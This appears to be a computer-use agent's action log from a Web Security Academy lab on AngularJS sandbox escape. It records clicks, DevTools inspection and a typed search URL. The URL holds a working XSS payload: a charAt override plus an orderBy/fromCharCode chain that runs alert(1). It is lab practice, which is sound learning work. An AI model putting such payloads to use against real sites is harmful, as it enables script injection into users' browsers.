
left_click(647, 124)

Load the %3d-encoded payload URL in Edge and dismiss the alert showing 1.
left_click(480, 28)

left_click(268, 575)

left_click(367, 34)
type("https://0ad3004504f739f58080cb6c004c00d6.web-security-academy.net/?search=1&toString().constructor.prototype.charAt%3d[].join;[1]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,114,116,40,49,41)=1")

key("Return")

left_click(663, 126)

mouse_move(268, 577)

Inspect the blog search field's markup on the {{value}} results page.
left_click_drag(582, 247, 679, 240)
left_click(438, 310)

right_click(439, 309)
left_click(499, 546)

Expand the blog-list section, linkback and blog post nodes, then return to Brave.
left_click(378, 243)

left_click(385, 233)
scroll(385, 181, "down", 1)

left_click(386, 189)
left_click(384, 179)

scroll(385, 181, "down", 1)
key("alt+Tab")

Reload the lab page with search=1 in the URL.
double_click(509, 28)

key("ctrl+a")

key("Return")

Search the Elements panel for 'search fo' to find the vulnCtrl script parsing the search key.
key("ctrl+f")

left_click(195, 517)
